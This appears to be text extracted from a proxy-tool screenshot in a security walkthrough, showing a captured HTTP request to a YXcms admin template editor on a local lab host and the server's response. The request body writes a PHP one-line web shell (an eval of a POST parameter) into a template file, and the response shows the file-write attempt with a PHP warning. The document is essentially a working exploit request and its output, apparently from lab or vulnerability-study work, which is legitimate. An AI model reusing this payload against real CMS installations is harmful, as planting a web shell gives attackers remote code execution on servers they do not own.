 Raw Params Headers Hex
POST /yxcms/index.php?r=admin/set/tpedit&Mname=delt&fname=2.php
HTTP/1.1
Host: 192.168.235.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
Origin: http://192.168.235.129
Connection: close
Referer:
http://192.168.235.129/yxcms/index.php?r=admin/set/tpedit&Mname=
default&fname=1.php
Cookie: PHPSESSID=2sodqmh7tgs1ice8jgl8kd18c2
Upgrade-Insecure-Requests: 1
code=%3C%3Fphp+%40eval%28%24_POST%5B%27shell%27%5D%29%3B%3F%3E+
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 11 Jul 2021 03:10:57 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Centent-Type: text/html;charset=UTF-8
Pragma: no-cache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Content-Length: 854
Connection: close
Content-Type: text/html; charset=utf-8
<br />
<b>Warning</b>: file put contents(C:\phpStudy\WWW\yxcms\protected\apps/default/view/delt/2.php): failed to open stream: No such file or directory in
<b>C:\phpStudy\WWW\yxcms\protected\apps\admin\controller\setController.php</b> on line <b>175</b><br />
<!DOCTYPE><html><head><meta http-equiv='Refresh' content='3;URL=/yxcms/index.php?r=admin/set/tplist&Mname=delt'><link
href="/yxcms/public/artDialog/skins/blue.css" rel="stylesheet" type="text/css" /><script
src="/yxcms/public/artDialog/artDialog.js"></script></head><title></title><body></body></html><script language='javascript'>
var dialog = art.dialog({
title: 'YXcms□□',
content: '□□□□□□□',
icon: 'succeed',
ok: function(){
window.location.href='/yxcms/index.php?r=admin/set/tplist&Mname=delt';
return false;
}
});
</script>